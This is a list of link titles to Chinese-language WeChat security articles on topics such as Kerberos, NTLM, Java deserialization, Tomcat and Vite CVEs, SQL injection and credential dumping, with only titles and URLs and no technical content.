[内网篇 | 干货!一文秒懂Kerberos认证:全面剖析与实践指南](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484502&idx=1&sn=eaaddf2829d976f510d578bd585ee122&chksm=c4cd7ff7f3baf6e101a5f280f8f1feb563d6b49d3578d7fa56a3b25d782e140e4ce705df24bc&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 | CobaltStrike:深入探索本地信息收集技巧,干货!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484422&idx=1&sn=fac04db654c085eb9289b411faf82a84&chksm=c4cd7fa7f3baf6b19558ac1e94511d9b589be8d06b7c54ff6edbbae3baa78bb1d061b8f34320&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[漏洞复现篇 | Vite任意文件读取漏洞:CVE-2025-30208,最新!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484366&idx=1&sn=8f74d77f7f7357fe1ca951471fb0a03c&chksm=c4cd786ff3baf179d64dfb98aaf9a5a992572a1c1f467ce207f01f5c21aa9e3e2a7699c2d390&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Web篇 |【全网最详细】Apache CC反序列化漏洞:CC1调用链POC构造过程,干货!!!(上)](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484306&idx=1&sn=50e69fcef563f3873d7be4b116ef6fff&chksm=c4cd7833f3baf1258c21e12726d7390e2bdb8fdc3b60caa118c87cf85a2337a0581f7f198e0d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[工具篇 | 应急响应工具包,2025Hvv必备神器!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484242&idx=1&sn=654801a09da69a2b6467ad74066f7a23&chksm=c4cd78f3f3baf1e580d2047ae87565b189e2296091181310dd071d04203986d110eb930db3b8&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Web篇 | 一文掌握Apache Commons Collections反序列化漏洞,速看!!!(上)](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484224&idx=1&sn=a9e9fa2b8726f6e7d464db9e4fb770d5&chksm=c4cd78e1f3baf1f7c99c20481ea73257d84255f0a722ee75d3b6bb46ebd94f4ebaad114add2c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Web篇 | 一文掌握Java反序列化漏洞,干货!(上)](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484143&idx=1&sn=4e41463a1d67c52d98086cdb7e669d87&chksm=c4cd794ef3baf058a19b88b73b7bbbb59647afcdd1dce5e30ef162c504b94980e3f57e969291&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[工具篇 | 把deepseek塞进微信:实现自动回复消息!王炸!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484067&idx=1&sn=f9ee4df873cfb533362d8b34c05e029a&chksm=c4cd7902f3baf014a045413eb15f889206053230ce22abe452fe2ed35f8cf08dc36d07dec057&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 | 【送给小白的】内网信息收集:端口扫描详解,干货!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484038&idx=1&sn=3b827ae51c9d5434286f988e73fd1cc6&chksm=c4cd7927f3baf031ee942a99524d4b85c45275f9b5db99002f034517f88c96e5a4c7a39b1cec&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[漏洞复现篇 | CVE-2025-24813 Tomcat,最新RCE漏洞,速看!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247484013&idx=1&sn=eeaeb65063f273191256799df00f72e7&chksm=c4cd79ccf3baf0da1ec8b93ff08a2bd94507517f99acbc26665e8c3e5431218ea9deab036d0c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 | 史上最全的内网IP扫描攻略,干货!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483973&idx=1&sn=2695c6362347532c1e7d0661083aed06&chksm=c4cd79e4f3baf0f2236b0861775c8fbcaca94337628e5a2a47a008db8dd053796f98dbee12ed&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 | 干货!深入解析NTLM协议:挑战-响应认证机制揭秘,红队必备!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483943&idx=1&sn=5c1ae9d03e36744dc30b6953dbb99f71&chksm=c4cd7986f3baf0909a70df8b2959ed6d54e9e6bc21cf721a41d0d1f3f526dbec3d10f949916b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[SRC篇 | 今天你挖洞了吗?Webpack未授权访问漏洞,实战!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483870&idx=1&sn=5ac2a2d40a96f8741e79af9f0fe90655&chksm=c4cd7a7ff3baf369d9146ba745e86eb47e88a43b718db03778e976ffd7a353599e79c7580c76&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Web篇 | 最强sqlmap联动burpsuite+WAF绕过姿势,Hvv面试必备!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483898&idx=1&sn=ce2f4bed8142958c1ed451fb59afac8a&chksm=c4cd7a5bf3baf34d58a6b334893de1c2d274820e2d40e7c057f182bad558bc3cba2e019d9916&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[红队必备:一文教你掌握pwd抓取技术,让你秒变高手!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483834&idx=1&sn=6447704059712e67ed4923b95462b336&chksm=c4cd7a1bf3baf30d868fac4ba6ae0ebe43e54ec64133d98fe63afe2a3635f01fdad091aaa994&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[SRC篇 | 如此简单的逻辑漏洞,速看!!!](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483764&idx=1&sn=91a19aa1c243a20a06f4a25279577dac&chksm=c4cd7ad5f3baf3c3601dcb326f622615ad9ab20f6c936adb9320d650efa0314dc667eace3dd2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[内网篇 | 干货!Windows系统本地认证](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483744&idx=1&sn=bac6aa7f4ceff25a48dd82af551f1069&chksm=c4cd7ac1f3baf3d702c046875602cc14873d0f9b4942c9a0359d5eb70a490ecc884026cb275c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[漏洞复现篇 | Ecshop SQL注入引起的任意代码执行漏洞](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483716&idx=1&sn=90b4cab022a7b1f8dfcbfc4e07223248&chksm=c4cd7ae5f3baf3f31f4007a5623dc524378cdd39a05f655e617de5f4005abe5e8bd70fda3f8d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Web篇 | 技巧!布尔盲注-利用burpsuite实现半自动化](http://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247483687&idx=1&sn=e5c92d434ba5aaa1af2b4a295d742126&chksm=c4cd7a86f3baf390d2b385ab0475a70ef0f56d0f4538d17a186a0d06af14d0c2403157649931&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user